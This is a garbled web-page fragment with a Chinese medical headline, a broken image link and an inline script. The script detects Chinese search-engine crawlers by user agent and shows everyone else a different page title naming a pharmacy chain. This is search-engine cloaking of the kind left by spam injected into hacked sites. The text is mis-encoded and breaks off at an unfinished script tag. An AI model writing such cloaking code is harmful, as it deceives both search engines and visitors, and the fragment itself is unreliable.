 醫(yī)生注意！醫(yī)療界10大新變局來襲<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='臺州市江林醫(yī)藥連鎖有限公司'}</script> <script src=